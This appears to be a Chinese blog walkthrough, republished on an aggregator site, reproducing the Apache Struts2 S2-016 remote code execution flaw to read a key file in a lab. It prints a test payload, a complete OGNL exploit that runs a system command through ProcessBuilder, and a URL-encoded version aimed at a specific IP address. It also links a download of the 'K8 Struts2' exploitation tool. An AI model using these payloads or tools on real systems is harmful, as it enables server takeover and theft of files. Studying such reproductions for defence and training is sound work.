漏洞复现

s2-106的漏洞情况,参考链接如下:

https://www.jianshu.com/p/de165430e8a8



验证漏洞:我们可以在后面添加index.action?redirect%25{3*4}

注意后面的链接要进行编码处理

http://124.70.71.251:45251/index.action?redirect:%25%7B3*4%7D

按下回车后,能发现出现了回显



直接使用exp进行读取。exp如下

redirect:${#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/key.txt'})).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#matt=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#matt.getWriter().println(#e),#matt.getWriter().flush(),#matt.getWriter().close()}

对上面的exp进行编码后加上链接访问

http://124.70.71.251:45251/index.action?redirect%3A%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%7B%27cat%27%2C%27%2Fkey.txt%27%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23matt%3D%23context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27)%2C%23matt.getWriter().println(%23e)%2C%23matt.getWriter().flush()%2C%23matt.getWriter().close()%7D

得到下载的内容后使用txt打开即获得key





也可使用综合漏洞利用工具K8 Struts2 进行渗透

链接:https://pan.baidu.com/s/1pCqACA7rVMS_CpoVjD2BmA 提取码:49ic

声明:工具仅供安全检测或网络攻防研究,非法用途后果自负.

支持漏洞 (S2-045 devMode S2-032 s2-020 s2-019 s2-016 s2-013 s2-009 S2-005)

获得key

最后

以上就是聪明黄豆最近收集整理的关于Apache Struts2远程代码执行漏洞(S2-016)的全部内容,更多相关Apache内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

![[旧文系列] Struts2历史高危漏洞系列-part4:S2-016/S2-032/S2-045关于<旧文系列>前言S2-016S2-032S2-045Reference](https://www.shuijiaxian.com/files_image/reation/bcimg12.png)

发表评论 取消回复